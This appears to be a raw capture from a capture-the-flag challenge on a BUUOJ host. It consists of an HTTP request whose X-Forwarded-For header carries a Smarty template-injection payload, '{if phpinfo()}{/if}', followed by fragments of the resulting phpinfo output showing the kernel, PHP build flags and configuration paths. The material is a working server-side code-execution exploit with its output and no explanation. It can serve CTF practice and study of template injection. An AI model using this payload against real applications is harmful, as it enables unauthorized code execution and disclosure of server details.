 GET / HTTP/1.1
Host: node3.buuoj.cn:26381
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: {if phpinfo()}{/if}
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
IP
php
Linux 37c69fca76b3 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
May 11 2019 03:16:59
./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
FPM/FastCGI
disabled
usr/local/etc/php
none)
usr/local/etc/php/conf.d